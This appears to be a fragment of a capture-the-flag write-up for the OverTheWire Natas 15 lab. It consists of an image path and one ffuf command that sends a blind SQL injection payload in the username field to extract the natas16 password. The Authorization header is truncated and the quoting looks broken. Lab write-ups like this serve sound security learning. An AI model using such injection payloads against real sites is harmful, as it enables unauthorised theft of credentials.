 └─# ffuf -w ../../toolbox/Seclists/Fuzzing/alphanum-case.txt -u "http://natas15.natas.labs.overthewire.org
/index.php" -X POST -H "Content-Type: application/x-www-form-urlencoded" -H " Authorization: Basic
-d 'username=natas16"+and+password+like+BINARY+"%25FUZZ
%25' -fr "doesn't" -c